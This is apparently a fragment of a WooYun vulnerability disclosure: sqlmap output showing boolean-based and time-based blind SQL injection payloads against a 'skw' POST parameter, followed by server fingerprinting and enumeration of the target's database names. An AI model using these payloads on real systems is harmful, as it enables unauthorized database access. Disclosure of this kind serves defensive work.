 ---
Parameter: skw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: skw=-9378' OR 9167=9167#&submit=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: skw=test' OR SLEEP(5)#&submit=
---
[20:54:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[20:54:41] [INFO] fetching database names
[20:54:41] [INFO] fetching number of databases
[20:54:42] [INFO] resumed: 2
[20:54:42] [INFO] resumed: information_schema
[20:54:42] [INFO] resumed: rongwmdb
available databases [2]:
[*] information_schema
[*] rongwmdb
www.wooyun.org